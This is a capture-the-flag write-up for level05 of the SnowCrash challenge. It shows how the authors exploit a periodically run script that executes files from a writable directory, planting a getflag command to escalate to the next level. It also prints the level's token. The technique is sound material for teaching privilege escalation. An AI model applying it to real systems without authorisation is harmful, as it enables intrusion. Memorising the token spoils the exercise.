 Upon inspecting the home directory, we found it empty.
As a typical investigative step in privilege escalation tasks, we set out to find files owned by the user
flag05. Our search led us to identify the file openarenaserver, situated in the /usr/sbin directory.
level05@SnowCrash:~$ find / -type f -user flag05 2>/dev/null
/usr/sbin/openarenaserver
level05@SnowCrash:~$ cat /usr/sbin/openarenaserver
#!/bin/sh
for i in /opt/openarenaserver/* ; do
(ulimit -t 5; bash -x “$i”)
rm -f “$i”
done
Curiosity drove us to examine its content: a bash script.
The script is designed to iteratively execute files in the /opt/openarenaserver directory. Each file, once
executed, is subjected to a runtime limit of 5 seconds (enforced by ulimit). Subsequent to its execution,
the file is deleted, as indicated by the rm -f “$i” command. This entire operation is scheduled to run every
2 minutes.
Recognizing the potential to exploit this behavior, we crafted a simple bash script that invokes the getflag
command. However, instead of the standard output, we would redirect the result to a directory we had
permissions to access, ensuring that the flag would be retrievable post-execution.
level05@SnowCrash:~$ echo “getflag > /var/tmp/flag” > /opt/openarenaserver/script
level05@SnowCrash:~$ chmod +x /opt/openarenaserver/script
... wait 2 minutes ...
level05@SnowCrash:~$ cat /var/tmp/flag
Check flag.Here is your token : viuaaale9huek52boumoomioc
level05@SnowCrash:~$ su level06
Password: viuaaale9huek52boumoomioc
level06@SnowCrash:~$